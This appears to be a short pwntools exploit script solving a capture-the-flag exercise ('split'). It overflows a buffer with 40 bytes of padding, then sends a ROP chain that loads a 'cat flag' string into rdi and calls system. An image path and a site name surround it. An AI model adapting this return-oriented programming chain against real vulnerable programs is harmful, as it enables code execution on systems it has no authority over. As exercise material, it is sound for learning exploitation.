 1 # -*- coding: utf-8 -*-
2 from pwn import *
3 p = process('./split')
4 p.recvuntil("> ")
5 pop_rdi_ret = 0x0000000000400883
6 call_system = 0x400810
7 cat_flag = 0x601060
8 payload = "a" * 40 + p64(pop_rdi_ret) + p64(cat_flag) + p64(call_system)
9 p.sendline(payload)
10 p.interactive()
信安之路